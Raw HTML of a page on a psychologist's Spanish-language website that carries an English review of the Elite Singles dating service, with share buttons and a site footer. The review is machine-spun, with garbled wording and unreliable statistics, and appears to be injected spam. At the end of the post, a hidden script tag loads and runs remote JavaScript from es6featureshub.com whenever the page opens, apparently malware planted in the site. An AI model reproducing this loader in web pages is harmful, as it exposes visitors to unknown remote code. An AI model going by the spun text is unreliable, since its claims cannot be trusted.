<p>Pro Tip: Any time you click the Similarities button, professional Singles will only show people who&#8217;ve a matching score of over 75per cent. This may be a quick way to determine your own the majority of viable and appropriate big date solutions.</p>
</p>
<p>The Have you ever Met? area shakes situations upwards by featuring the profiles of people who may not meet your exact conditions â however they could possibly be right for you in any event. Keep an unbarred brain as you swipe through options here, and, that knows, you could discover some one all of a sudden amazing.</p>
<p>Lastly, the website visitors section is reduced function that shows you that has checked out your professional Singles profile recently. Singles with a free of charge account can see how many views they usually have, nonetheless they cannot see their own puzzle admirers/visitors.</p>
<p>As you&#8217;ve most likely seen, premium members have the run on the top-notch Singles website and extremely get plenty of price through the online dating experience. They are able to see pictures, send communications, and determine when their particular messages have already been look over. And, if that just weren&#8217;t sufficient, they even obtain up to 20 extra wildcard matches per day.</p>
<p>Top-notch Singles is a personality-driven dating website, therefore it tailors its fits and search filters to meet up with specific requirements and criteria.</p>
<p>Its correct, professional Singles provides fantastic coordinating attributes and an in depth profile setup, but it is actual state they popularity is their premium people. With a reputation like professional Singles, you had count on the people are something special, and that is mostly the actual situation. You won&#8217;t discover artificial users or scammers right here â the compensated membership costs verify of this.</p>
</p>
<p>Top-notch Singles has actually over 2 million effective monthly customers, and these men and women are seriously interested in satisfying a particular person. Relating to professional Singles&#8217; inner statistics, over 82percent on the dating website&#8217;s users have won a bachelor&#8217;s, master&#8217;s, or doctorate level, as well as 90per cent say they are on the internet site looking for a long lasting commitment.</p>
<p>Due to its high requirements and high-class functions, top-notch Singles attracts a mature online dating crowd. Any person into locating a high-quality time will feel right at home right here. About 27% of professional Singles people are between 25 and 34, and 53% tend to be between 35 and 54. Typically, professional Singles creates a unique love link every seven mins, that is certainly what is actually most crucial to singles seeking that perfect match.</p>
<p>&#8220;it had been obvious from your first number of emails that I had located that special someone,&#8221; mentioned Shirley, who found the guy she would get married on Elite Singles. &#8220;Don&#8217;t quit! No real matter what get older you&#8217;re, or how difficult everything is. There is certainly some one available to choose from checking for you personally!&#8221;</p>
<p>Elite Singles provides an easy to use Assistance Center the spot where the  can address usual questions and issues among their members. You&#8217;ll be able to type a question inside search bar, or you can click right through prominent terms and conditions, such as change profile, send a message, hide profile, terminate registration, and reimbursement. Your website comes with four common help areas entitled Getting Started, control Your Account, satisfy Someone brand-new, and Billing and Subscriptions.</p>
<p>The EliteSingles customer support team has written thoroughly about these subjects and, supplying step by step guidelines to help people have the experience they demand. Should you encounter phony profiles regarding the dating site, you can report and block someone&#8217;s profile effortlessly adequate through the Assistance Center.</p>
<p>Whether you are questioning simple tips to get hold of your fits or simple tips to improve your repayment details, top-notch Singles can there be with clear and simple information.</p>
<h2>Incentive Online Dating Sites just like Elite Singles</h2>
<p>Elite Singles is a superb online dating service, nevertheless may be an expensive choice, and often their account base is with a lack of much more outlying places or small towns. Unless you see lots of great possible matches on professional Singles, then you can constantly consider a dating site or application that offers an equivalent personality-driven dating service and matching algorithm.</p>
<p>We recommend eharmony for singles searching for a lasting connection. This top-tier dating site and dating application features a detailed personality survey designed to determine key individuality attributes and estimate accurate suitable fits.</p>
</p>
<p>Singles can trust eharmony&#8217;s suits to include the best the net dating scene has to offer. Since the launch in 2000, eharmony has become in charge of delivering over 2 million partners together, and this will make it a good alternative to professional Singles.</p>
<h2>EliteSingles.com is actually a high Choice for Selective Professionals</h2>
<p>Singles may go a considerable ways utilizing the support of premium online dating services like Top-notch Singles. These a trusted system has grown to become essential to the every day expert whonot want to show discovering a romantic date into a part-time task.</p>
<p>Elite Singles takes the strain and effort regarding seeking a night out together by giving high quality match suggestions each day. There&#8217;s no pity in being picky about this platform. Singles register with top-notch Singles with high objectives, additionally the dating site and matchmaking application aim to go beyond those objectives having its superior matchmaking methods.</p>
<p>If you are ready to get into a long lasting commitment and settle down, Elite Singles could possibly be the perfect elite matchmaking service available. Test it!</p>
</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
			</div>
					</div>
				<div class="row mb-6 mb-md-10 align-items-center">
					<div class="col-md-5 mb-5 mb-md-2">			<div class="text-teal font-weight-medium d-flex align-items-center">
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M16.0283 6.25C14.3059 6.25 12.9033 4.84833 12.9033 3.125C12.9033 1.40167 14.3059 0 16.0283 0C17.7509 0 19.1533 1.40167 19.1533 3.125C19.1533 4.84833 17.7509 6.25 16.0283 6.25ZM16.0283 1.25C14.995 1.25 14.1533 2.09076 14.1533 3.125C14.1533 4.15924 14.995 5 16.0283 5C17.0616 5 17.9033 4.15924 17.9033 3.125C17.9033 2.09076 17.0616 1.25 16.0283 1.25Z" fill="currentColor" /><path d="M16.0283 20C14.3059 20 12.9033 18.5983 12.9033 16.875C12.9033 15.1517 14.3059 13.75 16.0283 13.75C17.7509 13.75 19.1533 15.1517 19.1533 16.875C19.1533 18.5983 17.7509 20 16.0283 20ZM16.0283 15C14.995 15 14.1533 15.8408 14.1533 16.875C14.1533 17.9092 14.995 18.75 16.0283 18.75C17.0616 18.75 17.9033 17.9092 17.9033 16.875C17.9033 15.8408 17.0616 15 16.0283 15Z" fill="currentColor" /><path d="M3.94531 13.125C2.22275 13.125 0.820312 11.7233 0.820312 10C0.820312 8.27667 2.22275 6.875 3.94531 6.875C5.66788 6.875 7.07031 8.27667 7.07031 10C7.07031 11.7233 5.66788 13.125 3.94531 13.125ZM3.94531 8.125C2.91199 8.125 2.07031 8.96576 2.07031 10C2.07031 11.0342 2.91199 11.875 3.94531 11.875C4.97864 11.875 5.82031 11.0342 5.82031 10C5.82031 8.96576 4.97864 8.125 3.94531 8.125Z" fill="currentColor" /><path d="M6.12066 9.39154C5.90307 9.39154 5.69143 9.27817 5.57729 9.0766C5.40639 8.77661 5.51061 8.39484 5.8106 8.22409L13.5431 3.81568C13.8422 3.64325 14.2247 3.74823 14.3947 4.04914C14.5656 4.34912 14.4614 4.73075 14.1614 4.90164L6.42888 9.30991C6.33138 9.36484 6.22564 9.39154 6.12066 9.39154Z" fill="currentColor" /><path d="M13.8524 16.2665C13.7475 16.2665 13.6416 16.2398 13.5441 16.1841L5.81151 11.7757C5.51152 11.6049 5.40745 11.2231 5.5782 10.9232C5.74818 10.6224 6.12996 10.5182 6.42994 10.6899L14.1623 15.0981C14.4623 15.269 14.5665 15.6506 14.3958 15.9506C14.2807 16.1531 14.0691 16.2665 13.8524 16.2665Z" fill="currentColor" /></svg>				<span class="ml-3">Share :</span>
				<ul class="d-inline list-unstyled list-inline list-social mb-0 pl-1">

											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-facebook-f" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-facebook-f"></i>
															</a>
						</li>
											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F&#038;text=EliteSingles+Review+for+2021%3A+Would+It+Be+a+Scam+or+a+fantastic+dating+website%3F%20%3A%20Uncertain+precisely+what+the+internet+dating+globe+has+available%3F+Don%C3%A2%C2%80%C2%99t+worry.+Our+EliteSingles+analysis+can+breakdown+every+essentials%2C+so+you+%5B%26hellip%3B%5D&#038;via=&#038;hashtags=" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-twitter" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-twitter"></i>
															</a>
						</li>
											<li class="list-inline-item list-social-item mr-0 mb-0">
							<a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fpsicologamishelcalle.com%2Felitesingles-review-for-2021-would-it-be-a-scam-or-a-fantastic-dating-website%2F" class="text-secondary font-size-sm w-36 h-36 shadow-dark-hover d-flex align-items-center justify-content-center rounded-circle border-hover sb-linkedin-in" target="_blank" rel="noopener noreferrer">
																<i class="list-social-icon fab fa-linkedin-in"></i>
															</a>
						</li>
									</ul>
			</div>
		</div>							</div>
			</div>
        </div>
            </div>
</article><!-- #post-## -->
        </main><!-- #main -->
    </div><!-- #primary -->

	</div><!-- #content --><footer id="colophon" class="site-footer pt-8 pt-md-11 footer-v1 bg-white ">
    <div class="container">
        <div class="row" id="accordionFooter">

            		<div data-elementor-type="wp-post" data-elementor-id="3716" class="elementor elementor-3716" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-8ec20ab elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8ec20ab" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2347d1" data-id="a2347d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5558fd65 elementor-widget elementor-widget-image" data-id="5558fd65" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://psicologamishelcalle.com/">
							<img width="400" height="324" src="https://psicologamishelcalle.com/wp-content/uploads/2021/04/Mishel-Calle-2-13_opt-1-1_opt.png" class="footer-brand img-fluid attachment-full size-full" alt="" loading="lazy" srcset="https://psicologamishelcalle.com/wp-content/uploads/2021/04/Mishel-Calle-2-13_opt-1-1_opt.png 400w, https://psicologamishelcalle.com/wp-content/uploads/2021/04/Mishel-Calle-2-13_opt-1-1_opt-300x243.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9ffc819 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9ffc819" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+593995407753">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+593995407753</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@mishelcalle.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@mishelcalle.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-535ef8e6 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="535ef8e6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{-webkit-border-radius:10%;border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{-webkit-border-radius:50%;border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-409ecf3" href="https://www.instagram.com/psicologa_mishelcalle/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d2b0d13" href="https://www.instagram.com/psicologa_mishelcalle/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-81f3380" href="https://wa.me/593995407753?text=Hola%20Mishel%2C%20me%20gustar%C3%ADa%20recibir%20m%C3%A1s%20informaci%C3%B3n%20sobre%20las%20sesiones%20de%20psicoterapia%20online." target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-676f9aa" data-id="676f9aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-40d6a81 elementor-widget elementor-widget-spacer" data-id="40d6a81" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-27afcea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="27afcea" data-element_type="widget" data-widget_type="icon-list.footer-widget">
				<div class="elementor-widget-container">
			

        <div class="footer-widget ">
            <div id="accordion-416">
                    <h5 class="footer-widget-title mb-5">
                        <button class="text-dark font-weight-medium footer-accordion-toggle d-flex align-items-center" type="button" data-toggle="collapse" data-target="#widgetcollapse-416" aria-expanded="false" aria-controls="widgetcollapse-416">
                            Enlaces rápidos                        <span class="ml-auto text-dark">
                            <!-- Icon -->
                            <svg width="15" height="2" viewBox="0 0 15 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="15" height="2" fill="currentColor"/>
                            </svg>

                            <svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0 7H15V9H0V7Z" fill="currentColor"/>
                                <path d="M6 16L6 8.74228e-08L8 0L8 16H6Z" fill="currentColor"/>
                            </svg>

                        </span>
                    </button>
                </h5>
            </div><div id="widgetcollapse-416" class="collapse show" aria-labelledby="accordion-416" data-parent="#accordionFooter">
                <ul class="list-unstyled text-gray-800 font-size-sm-alone mb-6 mb-md-8 mb-lg-0">
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/politica-de-privacidad/" class="text-reset">
                            Política de Privacidad 
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/aviso-legal/" class="text-reset">
                            Aviso Legal
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="#" class="text-reset">
                            Terminos &amp; Condiciones
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3611c16" data-id="3611c16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ba80b9 elementor-widget elementor-widget-spacer" data-id="2ba80b9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2a4a4db elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2a4a4db" data-element_type="widget" data-widget_type="icon-list.footer-widget">
				<div class="elementor-widget-container">
			

        <div class="footer-widget ">
            <div id="accordion-443">
                    <h5 class="footer-widget-title mb-5">
                        <button class="text-dark font-weight-medium footer-accordion-toggle d-flex align-items-center" type="button" data-toggle="collapse" data-target="#widgetcollapse-443" aria-expanded="false" aria-controls="widgetcollapse-443">
                            Información                        <span class="ml-auto text-dark">
                            <!-- Icon -->
                            <svg width="15" height="2" viewBox="0 0 15 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="15" height="2" fill="currentColor"/>
                            </svg>

                            <svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0 7H15V9H0V7Z" fill="currentColor"/>
                                <path d="M6 16L6 8.74228e-08L8 0L8 16H6Z" fill="currentColor"/>
                            </svg>

                        </span>
                    </button>
                </h5>
            </div><div id="widgetcollapse-443" class="collapse show" aria-labelledby="accordion-443" data-parent="#accordionFooter">
                <ul class="list-unstyled text-gray-800 font-size-sm-alone mb-6 mb-md-8 mb-lg-0">
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/cursos/" class="text-reset">
                            Cursos
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/blog/" class="text-reset">
                            Blog
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/sobre-nosotros/" class="text-reset">
                            Sobre Nosotros
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="https://psicologamishelcalle.com/contacto/" class="text-reset">
                            Contacto
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c3e5f2" data-id="4c3e5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e895980 elementor-widget elementor-widget-spacer" data-id="e895980" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-06e64b7 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="06e64b7" data-element_type="widget" data-widget_type="icon-list.footer-widget">
				<div class="elementor-widget-container">
			

        <div class="footer-widget ">
            <div id="accordion-723">
                    <h5 class="footer-widget-title mb-5">
                        <button class="text-dark font-weight-medium footer-accordion-toggle d-flex align-items-center" type="button" data-toggle="collapse" data-target="#widgetcollapse-723" aria-expanded="false" aria-controls="widgetcollapse-723">
                            Categorías                         <span class="ml-auto text-dark">
                            <!-- Icon -->
                            <svg width="15" height="2" viewBox="0 0 15 2" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="15" height="2" fill="currentColor"/>
                            </svg>

                            <svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M0 7H15V9H0V7Z" fill="currentColor"/>
                                <path d="M6 16L6 8.74228e-08L8 0L8 16H6Z" fill="currentColor"/>
                            </svg>

                        </span>
                    </button>
                </h5>
            </div><div id="widgetcollapse-723" class="collapse show" aria-labelledby="accordion-723" data-parent="#accordionFooter">
                <ul class="list-unstyled text-gray-800 font-size-sm-alone mb-6 mb-md-8 mb-lg-0">
                                                                    <li class="mb-3 "><a href="#" class="text-reset">
                            Diseño 
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="#" class="text-reset">
                            Negocio
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="#" class="text-reset">
                            Desarrollo de software 
                            </a>
                        </li>
                                                                    <li class="mb-3 "><a href="#" class="text-reset">
                            Personal Development
                            </a>
                        </li>
                                    </ul>
            </div>
        </div>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
            <div class="col-12 mt-md-5">
                <div class="pb-5 pt-6 py-md-4 text-center text-xl-left d-flex flex-column d-md-block d-xl-flex flex-xl-row align-items-center border-top">

                    			<p class="text-gray-800 font-size-sm-alone d-block mb-0 mb-md-2 mb-xl-0 order-1 order-md-0 px-9 px-md-0 skola-copyright">
			 © 2022 Mishel Calle R. Todos los derechos reservados. <a style="color: #77838f" href="https://fullstackw.com/" target="_black">Full Stack Web </a>			</p>
			
                    <div class="ml-xl-auto d-flex flex-column flex-md-row align-items-stretch align-items-md-center justify-content-center">

                        
                    </div>
                </div>
            </div> 
